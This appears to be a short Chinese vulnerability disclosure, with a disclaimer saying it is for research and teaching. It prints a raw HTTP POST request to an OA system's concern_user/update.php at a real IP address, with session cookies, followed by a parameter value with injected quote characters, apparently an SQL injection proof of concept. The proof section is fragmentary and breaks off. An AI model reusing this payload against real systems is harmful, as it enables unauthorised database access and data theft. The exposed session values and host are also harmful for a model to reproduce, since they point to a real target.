漏洞作者: 路人甲
POST http://121.40.134.14/general/person_info/concern_user/update.php HTTP/1.1 Host: 121.40.134.14 Connection: keep-alive Content-Length: 70 Cache-Control: max-age=0 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8 Origin: http://121.40.134.14 User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/39.0.2171.95 Safari/537.36 Content-Type: application/x-www-form-urlencoded Referer: http://121.40.134.14/general/person_info/concern_user/ Accept-Encoding: gzip, deflate Accept-Language: zh-CN,zh;q=0.8 Cookie: UserSelectRole=0; PHPSESSID=3242388d3217ca04d2440224594bd5db; USER_NAME_COOKIE=wangde; OA_USER_ID=wangde; SID_5=f48e5e5e; hideTopbar=1 CONCERN_USER=user%28%29chenqiang%2C&CONCERN_USER_NAME=%CB%D5%C3%F72%2C提交

CONCERN_USER=user%28%29chenqiang%2C'%27wang'de%2C&CONCERN_USER_NAME=%CD%F5%B5%C2'%2C'漏洞证明:
免责声明:文章中涉及的程序(方法)可能带有攻击性,仅供安全研究与教学之用,读者将其信息做其他用途,由读者承担全部法律及连带责任,本站不承担任何法律及连带责任;如有问题可邮件联系(建议使用企业邮箱或有效邮箱,避免邮件被拦截,联系方式见首页),望知悉。
- 左青龙
- 微信扫一扫
-

- 右白虎
- 微信扫一扫
-




评论